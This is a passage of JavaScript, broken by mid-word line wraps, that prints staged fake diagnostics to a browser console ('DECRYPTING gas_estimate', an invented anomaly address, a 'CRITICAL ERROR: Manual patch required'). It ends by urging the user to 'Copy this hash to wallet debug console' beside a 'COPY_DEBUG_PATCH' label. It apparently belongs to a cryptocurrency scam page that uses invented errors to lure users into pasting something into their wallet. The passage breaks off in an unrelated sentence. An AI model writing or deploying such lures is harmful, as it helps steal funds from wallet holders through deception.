
ex...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_
logic...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x28e
062cc inside Invalid platform fee rate");

  console.error("CRITICAL ERROR: Manual p
atch required for Invalid platform fee ra
te");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A secure and consistent connection is vital for